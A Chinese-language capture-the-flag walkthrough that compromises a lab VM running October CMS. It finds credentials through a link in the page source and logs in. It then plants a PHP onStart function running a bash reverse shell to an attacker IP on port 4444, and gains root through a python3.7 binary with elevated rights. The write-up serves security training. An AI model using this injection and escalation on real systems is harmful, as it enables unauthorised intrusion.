

环境准备

靶机链接:百度网盘 请输入提取码

提取码:3e4s

虚拟机网络链接模式:桥接模式

攻击机系统:kali linux 2021.1

信息收集



1.探测目标靶机ip。

2.探测靶机开放端口和服务情况。

漏洞探测

1.访问网页



2.用dirsearch扫描目录

dirsearch -u 192.168.1.101



3.访问目录是一个登录界面

4.查看下8080端口的源码,发现一个超链接信息



5.访问这个信息,发现用户名,密码

user - admin

password - adminadmin2



6.成功登录第三步的登录界面

漏洞利用

1.谷歌下发现这个October(十月)是一个用php语言搭建的cms

2.上传不了文件



3.虽然不能上传文件,但可以添加一个网页

4.保存之后,点击preview ; 发现报错,位置在右下角的code,这应该要php代码

5.直接谷歌 october cms code reverse shell

6.直接将查到的信息粘贴进code里 function onStart() { echo 123; }

7.再点击preview后没有报错,说明成功添加了一个网页

8.这次直接把code下面换成反弹shell的php代码,用exech函数来执行

function onStart() { echo exec('bash -c "bash -i >& /dev/tcp/192.168.1.106/4444 0>&1"'); }

权限提升



1.开启监听后,点击preview即可回弹shell

2.发现python3.7有root权限

3.直接提权,成功拿下!!!

/usr/bin/python3.7 -c 'import os; os.execl("/bin/sh", "sh", "-p")'